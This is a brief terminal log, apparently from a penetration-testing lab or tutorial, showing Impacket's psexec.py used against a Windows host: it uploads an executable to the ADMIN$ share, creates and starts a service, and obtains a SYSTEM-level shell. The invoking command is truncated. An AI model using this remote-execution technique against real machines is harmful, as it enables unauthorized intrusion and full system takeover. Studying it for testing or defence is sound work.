 C:\Users\lisi\Desktop\tools\impacket-0.9.22\examples>python psexec.py -no-pa
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on zhangsan.....
[*] Found writable share ADMIN$
[*] Uploading file reYBNCIc.exe
[*] Opening SVCManager on zhangsan.....
[*] Creating service Hnwh on zhangsan.....
[*] Starting service Hnwh.....
[!] Press help for extra shell commands
Microsoft Windows [▒µ▒╛ 10.0.18363.1082]
(c) 2019 Microsoft Corporation
C:\WINDOWS\system32>whoami
nt authority\system